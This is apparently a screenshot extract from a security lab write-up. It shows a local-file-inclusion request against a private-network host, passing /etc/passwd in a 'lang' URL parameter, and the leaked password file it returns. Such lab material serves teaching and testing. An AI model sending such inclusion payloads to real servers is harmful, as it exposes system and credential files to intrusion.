 Not secure 192.168.174.14/secret_information/?lang=/etc/passwd
DNS Zone Transfer Attack
english spanish
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin tss:x:105:111:TPM2 software stack,,,:/var/lib/tpm:/bin/false
dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin avahi-autoipd:x:107:114:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:108:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin sshd:x:110:65534::/run/sshd:/usr/sbin/nologin avahi:x:113:120:Avahi mDNS daemon,,,:/var/run/avahi-
daemon:/usr/sbin/nologin saned:x:114:121::/var/lib/saned:/usr/sbin/nologin colord:x:115:122:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
geoclue:x:116:123::/var/lib/geoclue:/usr/sbin/nologin tom:x:1000:1000:Tom,,,:/home/tom:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin ftp:x:118:125:ftp
daemon,,,:/srv/ftp:/usr/sbin/nologin